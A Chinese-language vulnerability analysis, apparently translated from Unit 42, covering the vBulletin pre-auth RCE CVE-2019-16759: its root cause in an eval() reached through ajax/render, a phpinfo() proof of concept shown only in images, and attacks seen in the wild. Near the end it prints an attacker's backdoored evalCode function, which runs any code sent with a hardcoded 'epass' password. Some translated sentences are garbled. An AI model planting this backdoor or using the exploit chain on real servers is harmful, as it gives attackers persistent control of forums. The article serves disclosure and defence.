研究人员发现vBulletin Pre-Auth漏洞的在野利用。

近期有研究人员公布了CVE-2019-16759 vBulletin 0 day漏洞的相关详情,Unit 42很快就发现了该漏洞的在野利用。通过利用该漏洞,未经过认证的攻击者可以获取运行在v 5.0.0- 5.5.4版本的vBulletin服务器的特权访问和控制。

漏洞根源分析

该漏洞是一个pre-auth(预认证)远程代码执行漏洞,CVSS V3.1评分为9.8。漏洞是vBulletin v 5.0.0版本中引入的一个Ajax渲染函数引发的PHP服务器端模板注入。



首先看一下index.php的代码。

图 1. 漏洞的入口点(index.php)



代码会调用vB5_Frontend_ApplicationLight::isQuickRoute()来检查请求是不是quick route(快速路由)。使用的方法是位于includes/vb5/frontend/applicationlight.php的isQuickRoute():

图 2. isQuickRoute函数 (includes/vb5/frontend/applicationlight.php)

如图 2所示,如果在请求的开始部分有 ajax/api或ajax/render ,函数会返回true。然后,vB5_Frontend_ApplicationLight对象会被初始化,并根据图1执行。



图 3. Ajax render handler (includes/vb5/frontend/applicationlight.php)

图 3所示,当请求以ajax/render开始时,handler会被设置为callRender。



图 4. callRender() 渲染模板 (includes/vb5/frontend/applicationlight.php)

图 4表明callRender()函数会使用来自array_merge($_POST, $GET)的$routeInfo[2]和$params中的名字来渲染模板。



图 5. widget_php模板 (core/install/vbulletin-style.xml)

图 5表明vbulletin-style.xml文件中有一个widget_php模板。根据该模板,如果$widgetConfig[‘code’]不为空, $vboptions[‘disable_php_rendering’]也被禁用了,就会执行如下代码:

{vb:action evaledPHP, bbcode, evalCode, {vb:raw

widgetConfig.code}}

{vb:raw $evaledPHP}



图 6. evalCode()函数 (includes/vb5/frontend/controller/bbcode.php)

图 6所示是evalCode()函数的代码,$code中的文本会直接由于PHPeval()函数执行。



如果用params参数构建请求:

POC

根据分析,研究人员构建了漏洞利用代码来执行该功能。因为参数routestring 是来自$_REQUEST的,所以可以通过$_GET, $_POST,$_COOKIE HTTP等方法发送。widgetConfig[code]可以通过$_GET, $_POST方法发送。因此,可以构建如下的PoC,并通过GET或POST请求发送:





图 7. 通过GET请求证明漏洞

图 7 表明PoC通过GET请求发送时间运行了phpinfo()。

图 8. 通过POST请求实现PoC

图 8表明PoC通过POST请求发送时显示的phpinfo()。

在野漏洞利用

研究人员已经检测到多个该漏洞的在野利用尝试。



如图9所示,攻击者尝试执行die(@md5(HellovBulletin))来确定服务器是否有漏洞,但是由于请求中多个一个=(等号),所以漏洞利用就失败了。

图 9. 失败漏洞利用的POST请求示例



图 10表明攻击者尝试在web root目录中创建webconfig.txt.php。

图 10. 尝试通过POST请求修改webconfig.txt.php的漏洞利用

图 11表明webconfig.txt.php的内容和一个一行的PHP webshell,允许攻击者来发送任意命令或由主机执行。

图 11. base64解码后的内容



图 12攻击者尝试覆写bbcode.php文件的例子。

图 12. 攻击者尝试覆写bbcode.php文件

如果成功的话,evalCode()就会返回以下代码:

function evalCode($code)

{

ob_start();if (isset($_REQUEST["epass"]) && $_REQUEST["epass"] == "2dmfrb28nu3c6s9j") { eval($code);}

$output = ob_get_contents();

ob_end_clean();

return $output;

}

通过以上内容,在“epass”通过请求中的值 “2dmfrb28nu3c6s9j”发送时,被黑的站点会执行evalCode()函数的代码。这样可以防止攻击者控制被黑的站点,允许僵尸网络C2服务器将该漏洞利用排除在外,并向目标服务器发送命令。

结论

截至目前,研究人员已经发现了该 vBulletin 漏洞的漏洞利用。

研究人员建议管理员尽快更新 vBulletin到version 5.5.2/3/4 Patch Level 1 ,或在管理面板中禁用PHP, Static HTML, Ad Module rendering设置。

发表评论

您还未登录,请先登录。

登录